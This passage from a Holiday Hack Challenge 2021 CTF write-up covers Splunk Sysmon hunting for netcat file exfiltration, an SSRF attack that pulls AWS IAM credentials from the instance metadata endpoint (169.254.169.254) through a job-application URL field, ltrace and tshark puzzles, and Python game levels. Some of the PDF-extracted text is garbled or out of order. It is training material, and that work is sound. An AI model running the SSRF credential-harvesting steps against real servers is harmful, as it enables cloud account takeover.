

When we visit the Elves Github [\(https://github.com/elfnp3\)](https://github.com/elfnp3), there's one repository. It was forked from<https://github.com/snoopysecurity/dvws-node>

Santa asked Eddie to add a JavaScript library from NPM to the 'partnerapi' project. Determine the name of the library and record it here for our workshop documentation.



#### Task 5

Another elf started gathering a baseline of the network activity that Eddie generated. Start with [their search](https://hhc21.bossworkshops.io/en-US/app/SA-hhc/search?q=search%20index%3Dmain%20sourcetype%3Djournald%20source%3DJournald%3AMicrosoft-Windows-Sysmon%2FOperational%20EventCode%3D3%20user%3Deddie%20NOT%20dest_ip%20IN%20(127.0.0.*)%20NOT%20dest_port%20IN%20(22%2C53%2C80%2C443)%20%0A%7C%20stats%20count%20by%20dest_ip%20dest_port&display.page.search.mode=smart&dispatch.sample_ratio=1&workload_pool=&earliest=0&latest=now) and capture the full process\_name field of anything that looks suspicious.

Uh oh. This documentation exercise just turned into an investigation. Starting with the process identified in the previous task, look for additional suspicious commands launched by the same parent process. One thing to know about these Sysmon events is that Network connection events don't indicate the parent process ID, but Process creation events do! Determine the number of files that were accessed by a related process and record it here.

First, we lookup the parent\_process\_id of the process\_id for the netcat process (6791):

#### Task 6





### Task 7



Then, we create a new search for processes with this parent\_process\_id (6788):

Use Splunk and Sysmon Process creation data to identify the name of the Bash script that accessed sensitive files and (likely) transmitted them to a remote IP address.



Counting the parameters of the cat-command tells us that  $6$  files are stolen.

### Task 8





Thank you for helping

Santa complete his

investigation! Santa says

you're a <mark>whiz</mark>!

# **Results**

 $\checkmark$  Task 8: Complete

Thank you for helping Santa complete his investigation! Santa says you're a whiz!

**Close** 

Page 32 of 50

### <span id="page-32-1"></span>OBJECTIVE 10) NOW HIRING! [SSRF TO IMDS TO S3 BUCKET ACCESS]

*Difficulty: 3 - What is the secret access key for the [Jack Frost Tower job applications server?](https://apply.jackfrosttower.com/) Brave the perils of Jack's bathroom to get hints from Noxious O. D'or.*

### <span id="page-32-0"></span>IMDS Exploitation Terminal-challenge



```
"instanceId": "i-1234567890abcdef0
        "pendingTime": "2021-12-01T07:02:24Z",
        "architecture": "x86_64",
        "instanceType": "m4.xlarge",
        "region": "np-north-1"
}elfu@82431783a387:~$ 
Much of the data retrieved from IMDS will be returned in JavaScript Object Notation (JSON) format. Piping the output to 'jq' will make the content easier to read.
http://169.254.169.254/latest/dynamic/instance-identity/document | jq'
elfu@82431783a387:~$ curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq
 % Total % Received % Xferd Average Speed Time Time Time Current
 Dload Upload Total Spent Left Speed
100 451 100 451 0 0 440k 0 --:--:-- --:--:-- --:--:-- 440k
{
   "accountId": "PCRVQVHN4S0L4V2TE",
   "imageId": "ami-0b69ea66ff7391e80",
   "availabilityZone": "np-north-1f",
   "ramdiskId": null,
   "kernelId": null,
   "devpayProductCodes": null,
   "marketplaceProductCodes": null,
   "version": "2017-09-30",
```
- "version": "2017-09-30", "privateIp": "10.0.7.10",
- "billingProducts": null,

![](_page_33_Picture_296.jpeg)

elfu@82431783a387:~\$ **exit**

oxious O. D'or N hew! That is something extra! Oh, and you solved the challenge too? Great! Phew! That is something extra! Oh, and you solved the challenge too? Great!<br>Cloud assets are interesting targets for attackers. Did you know they automatically get IMDS access? I'm very concerned about the combination of SSRF and IMDS access. Did you know it's possible to harvest cloud keys through SSRF and IMDS attacks? Dr. Petabyte told us, "anytime you see URL as an input, test for SSRF." With an SSRF attack, we can make the server request a URL. This can reveal valuable data! The [AWS documentation for IMDS](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-retrieval.html) is interesting reading. ...

Okay, it's time to visit that website! I couldn't find a terminal for this one anywhere on the North Pole, so let's just get the URL from our badge and visit <https://apply.jackfrosttower.com/>.

When you click the [Apply Now]-button, there's a webform that accepts a URL. let's try to fetch some cloud metadata by supplying [http://169.254.169.254/latest/meta-data/iam/security](http://169.254.169.254/latest/meta-data/iam/security-credentials)[credentials](http://169.254.169.254/latest/meta-data/iam/security-credentials) as our Public NLBI report...

The website accepts our submission, but displays a broken image test.jpg (which we supplied as our name):

![](_page_34_Figure_4.jpeg)

Instead of image-data, the image contains the output for the requested URL: 'jf-deploy-role', as we can see in ZAP, OWASP's ZED Attack Proxy which we're routing all our web-traffic through.

![](_page_34_Picture_184.jpeg)

# **Career Application**

Name test

Email address

test@test.com

We'll never share your email with anyone else :winkyface

Phone number

test

We won't call you unless it's absolutely necessary, or when it's the middle of the night

Field of Expertise

![](_page_34_Picture_185.jpeg)

Resume

Browse... No file selected.

Frost Tower only hires those who have been unjustly put on the naughty list. All applicants must be verify naughty list status by submitting a URL to their public Naughty List Background Investigation (NLBI) report.

URL to your public NLBI report

http://169.254.169.254/latest/meta-data/iam/security-credentials

Include a link to your public NLBI report.

Any additional information?

![](_page_34_Picture_24.jpeg)

Submit

Of course, there are many other ways to view this content without using ZAP, for example like this:

![](_page_34_Picture_27.jpeg)

Now we can finish our exploit by submitting a second Career Application-form, this time with the URL http://169.254.169.254/latest/meta-data/iam/securitycredentials/if-deploy-role as our public NLBI report.

URL to your public NLBI report

tp://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role

Again, there's a broken image as part of the response, but this time the image contains the SecretAccessKey we needed to find.

![](_page_34_Picture_32.jpeg)

### <span id="page-35-1"></span>OBJECTIVE 11) CUSTOMER COMPLAINT ANALYSIS [READING EVIL PACKETS]

*Difficulty: 2 - A human has accessed the Jack Frost Tower network with a non-compliant host. [Which three trolls complained about the human](https://downloads.holidayhackchallenge.com/2021/jackfrosttower-network.zip)? Enter the troll names in alphabetical order separated by spaces. Talk to Tinsel Upatree in the kitchen for hints.*

### <span id="page-35-0"></span>Strace Ltrace Retrace Terminal-challenge

![](_page_35_Picture_4.jpeg)

Please, we need your help! The cotton candy machine is broken!

We replaced the SD card in the Cranberry Pi that controls it and reinstalled the software. Now it's complaining that it can't find a registration file!

Perhaps you could figure out what the cotton candy software is looking for...

================================================================================

kotton\_kandy\_co@aa65fa369752:~\$ **ls** make\_the\_candy\*

kotton\_kandy\_co@aa65fa369752:~\$ **ltrace ./make\_the\_candy**  fopen("registration.json", "r") = 0 puts("Unable to open configuration fil"...Unable to open configuration file.  $= 35$ +++ exited (status 1) +++

Okay, it's looking for a registration.json file... Let's create one and try again:

kotton\_kandy\_co@aa65fa369752:~\$ **touch registration.json**

kotton\_kandy\_co@aa65fa369752:~\$ **ltrace ./make\_the\_candy**  fopen("registration.json", "r") = 0x56245eff8260 getline(0x7ffc55bab8f0, 0x7ffc55bab8f8, 0x56245eff8260, 0x7ffc55bab8f8) = -1 puts("Unregistered - Exiting."Unregistered - Exiting.  $= 24$ +++ exited (status 1) +++

It's unable to get a line, let's add a blank line to the file, and try again:

kotton\_kandy\_co@aa65fa369752:~\$ **echo > registration.json**

kotton\_kandy\_co@aa65fa369752:~\$ **ltrace ./make\_the\_candy**  $fopen("region/json", "r") = 0x55c4b449b260$ getline(0x7ffda7f1d290, 0x7ffda7f1d298, 0x55c4b449b260, 0x7ffda7f1d298) = 1 strstr("\n", "Registration") = nil getline(0x7ffda7f1d290, 0x7ffda7f1d298, 0x55c4b449b260, 0x7ffda7f1d298) = -1 puts("Unregistered - Exiting."Unregistered - Exiting.  $= 24$ +++ exited (status 1) +++

Apparently, the line needs to contain the value "Registration". Let's add that...

kotton\_kandy\_co@aa65fa369752:~\$ **echo Registration > registration.json**

kotton\_kandy\_co@aa65fa369752:~\$ **ltrace ./make\_the\_candy**  fopen("registration.json", "r") = 0x5639613fc260 getline(0x7ffdd5218980, 0x7ffdd5218988, 0x5639613fc260, 0x7ffdd5218988) = 13 strstr("Registration\n", "Registration") = "Registration\n" strchr("Registration\n", ':') = nil getline(0x7ffdd5218980, 0x7ffdd5218988, 0x5639613fc260, 0x7ffdd5218988) = -1 puts("Unregistered - Exiting."Unregistered - Exiting.  $= 24$ +++ exited (status 1) +++

And a colon:

kotton\_kandy\_co@aa65fa369752:~\$ **echo Registration: > registration.json** 

kotton\_kandy\_co@aa65fa369752:~\$ **ltrace ./make\_the\_candy**  fopen("registration.json", "r") = 0x56452f486260 getline(0x7ffc8f946630, 0x7ffc8f946638, 0x56452f486260, 0x7ffc8f946638) = 14 strstr("Registration:\n", "Registration") = "Registration:\n" strchr("Registration:\n", ':') = ":\n"

\$ busyr@fortythree-kali:/data/hack/hhc\$ **tshark -r jackfrosttower-network.pcap -Y 'http.request.method == POST' -T fields -e text | cut -b1-190 | head -n 3** Timestamps,POST /feedback/guest\_complaint.php HTTP/1.1\r\n,\r\n,Form item: "name" = "Klug",Form item: "troll\_id" = "2234",Form item: "guest\_info" = "Funny looking man in <mark>room 1145</mark>",Form item Timestamps,POST /feedback/guest\_complaint.php HTTP/1.1\r\n,\r\n,Form item: "name" = "Gavk",Form item: "troll\_id" = "2354",Form item: "guest\_info" = "Annoying woman in <mark>room 1239</mark>",Form item: " Timestamps,POST /feedback/guest\_complaint.php HTTP/1.1\r\n,\r\n,Form item: "name" = "Bluk",Form item: "troll\_id" = "2367",Form item: "guest\_info" = "Boring humans in <mark>room 1128</mark>",Form item: "d

![](_page_36_Picture_1.jpeg)

\$ **tshark -r jackfrosttower-network.pcap -Y 'http.request.method == POST' -T fields -e text | cut -f4,12 -d\" | rev | cut -f1 -d" " | rev | sort | uniq -c | sort -nr | head -n 3** 4 1024 2 1125

1 1239

Hmm… 4 complaints for room 1024… Let's adjust our filter, and have a closer look:

**\$ tshark -r jackfrosttower-network.pcap -Y 'http.request.method == POST && http.file\_data contains "1024"' -T fields -e text | cut -f4,16 -d\"**  Yaqh"Lady call desk and ask for more towel. Yaqh take to room. Yaqh ask if she want more towel because she is like to steal. She say Yaqh is insult. Yaqh is not insult. Yaqh is Yaqh. is Yaqh. Flud"Lady call front desk. Complain Hagg"Lady call front desk. I am walk by so I pick up phone. She is ANGRY and shout at me. Say she has never been so insult. I say she probably has but just didn't hear it. Muffy VonDuchess Sebastian"I have never, in my life, been in a facility with such a horrible staff. They are rude and insulting. What kind of place is this? You can be sure that I (or my lawyer) will be speaking directly with Mr. Frost!

Ah, let's make sure we only see complains from trolls, as we don't want to see the complains from Muffy VonDuchess Sebastian about the trolls. Update our filter to show only packets which have the evil-bit set, and format the output sorted and on one line, seperated by spaces, as requested by the challenge:

\$ **tshark -r jackfrosttower-network.pcap -Y 'http.request.method == POST && http.file\_data contains "1024" && ip.flags.rb == 1' -T fields -e text | cut -f4 -d\" | sort | tr "\n" " " Flud Hagg Yaqh**

Ohw, and I guess we've missed talking to Pat Tronizer about this, who has some extra hints for us…

**D** at Tronizer

rmph. Oh hey, I'm Pat Tronizer. I'm SO glad to have all these first-rate talks here. We issued a Call for Talks, but only one person responded… We put him in track 1. But Jack came up with an ingenious way to borrow additional talks for FrostFest! You can hardly tell where we got these great speakers! Anyway, I cannot believe an actual human [connected to the Tower network](https://downloads.jackfrosttower.com/2021/jackfrosttower-network.zip). It's supposed to be the domain of us trolls and of course Jack Frost himself. Mr. Frost has a strict policy: all devices must be [RFC3514](https://datatracker.ietf.org/doc/html/rfc3514) compliant. It fits in with our nefarious plans. Some human had the nerve to use our complaint website to submit a complaint! That website is for trolls to complain about guests, NOT the other way around.

Humans have some nerve.

...

![](_page_36_Picture_13.jpeg)

### <span id="page-37-1"></span>OBJECTIVE 12) FROST TOWER WEBSITE CHECKUP

*Difficulty: 5 - Investigate [Frost Tower's website for security issues](https://staging.jackfrosttower.com/). [This source code will be useful in your analysis](https://download.holidayhackchallenge.com/2021/frosttower-web.zip). In Jack Frost's TODO list, what job position does Jack plan to offer Santa? Ribb Bonbowford, in Santa's dining room, may have some pointers for you.*

### <span id="page-37-0"></span>The Elf C0de, Python Edition! Terminal-challenge

First, let's visit Ribb, and play the Elf Code Game.

![](_page_37_Picture_5.jpeg)

### Level 0 - Elf Code Demo

This is a demo level with a Python solution already provided. Review the Python code below and click the Run button to watch the elf make it to the KringleCon entrance.

![](_page_37_Picture_245.jpeg)

#### Level 1 - Get Moving

Move the elf to collect the lollipops and get to the KringleCon entrance at dict location  $\{x, y, z\}$ .

import elf, munchkins, levers, lollipops, yeeters, pits elf.moveLeft(10) elf.moveUp(10)

### Level 2 - Get moveTo ' ing

Move the elf to collect the lollipops and get to the KringleCon entrance.

![](_page_37_Picture_15.jpeg)

#### Level 3 - Don't Get Yeeted!

Move the elf to collect the lollipops and get to the KringleCon entrance.

import elf, munchkins, levers, lollipops, yeeters, pits  $levev0 = levers.get(0)$ lollipop0 = lollipops.get(0) elf.moveTo(levers.get(0).position)  $sum = lever0.data() + 2$ lever0.pull(sum) elf.moveTo(lollipops.get(0).position) elf.moveUp(10)

Level 4 - Data Types

*Pull ALL of the levers by submitting the requested data for each using lever.pull(data) to disable the Yeeter trap at the KringleCon entrance.*

Page 38 of 50

![](_page_38_Picture_285.jpeg)

### Level 5 - Conversions and Comparisons

Pull all of the levers by submitting the requested data for each using lever.pull(data) to disable the Yeeter trap at the KringleCon entrance.

![](_page_38_Figure_4.jpeg)

### Level 6 - Types And Conditionals

Move the elf to the lever. Get the lever data lever.data() and perform the appropriate action to the data. Submit the modified data using lever.pull(modified\_data).

![](_page_38_Picture_286.jpeg)

